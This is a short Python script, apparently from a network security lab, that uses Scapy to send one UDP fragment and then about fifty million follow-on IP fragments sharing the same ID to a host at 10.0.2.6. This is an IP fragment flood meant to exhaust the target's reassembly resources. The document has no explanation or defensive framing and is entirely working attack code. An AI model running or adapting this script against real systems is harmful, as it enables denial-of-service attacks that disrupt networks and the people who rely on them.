 #!/usr/bin/python3
from scapy.all import *

### first fragment
ip=IP(src="10.0.2.5", dst="10.0.2.6",id=1000,frag=0,flags=1) # IP header
udp = UDP(sport=7070, dport=9090,chksum=0) # UDP header
#udp.len = 60000 # This should be the combined length of all fragments
payload = 'A' # Construct payload

# Construct the entire packet and send it out
pkt = ip/udp/payload # For other fragments, we should use ip/payload
send(pkt, verbose=0)

### second fragment
for i in range(0,1000):
 i+=1
 for j in range(0,50000):
  j+=1
  ip=IP(src="10.0.2.5", dst="10.0.2.6",id=1000,frag=i+j,flags=1)
  ip.proto=17
  payload = 'B'
  pkt = ip/payload
  send(pkt, verbose=0)